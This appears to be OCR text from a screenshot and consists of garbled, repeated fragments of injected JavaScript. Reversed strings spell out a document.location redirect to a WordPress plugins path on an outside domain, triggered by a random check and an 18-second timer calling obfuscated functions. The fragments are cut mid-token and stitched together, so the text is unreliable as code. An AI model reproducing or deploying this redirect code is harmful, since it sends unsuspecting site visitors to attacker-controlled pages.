
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var